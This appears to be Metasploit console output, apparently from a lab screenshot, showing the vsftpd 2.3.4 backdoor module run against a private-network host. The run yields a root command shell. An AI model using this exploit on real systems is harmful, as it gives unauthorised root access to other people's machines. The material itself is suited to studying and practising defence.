 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > [*] Found shell.
e[*] Command shell session 1 opened (10.0.2.10:39279 -> 10.0.2.4:6200) at 2022-09-01 09:15:40 -0400